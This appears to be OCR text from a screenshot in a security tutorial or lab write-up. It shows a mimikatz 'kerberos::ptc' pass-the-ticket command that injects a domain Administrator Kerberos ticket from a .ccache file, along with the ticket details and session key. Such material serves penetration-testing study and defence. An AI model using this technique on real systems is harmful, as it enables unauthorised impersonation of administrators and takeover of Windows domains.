 mimikatz # kerberos::ptc Administrator.ccache
Principal : (01) : Administrator ; @ qiyou.com
Data 0
Start/End/MaxRenew: 2020/2/8 21:17:29 ; 2020/2/9 7:17:29 ; 2020/2/9 2
1:17:29
Service Name (02) : krbtgt ; QIYOU.COM ; @ QIYOU.COM
Target Name  (02) : krbtgt ; QIYOU.COM ; @ QIYOU.COM
Client Name  (01) : Administrator ; @ qiyou.com
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
4b810d65d609a182292b5518f9131221
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK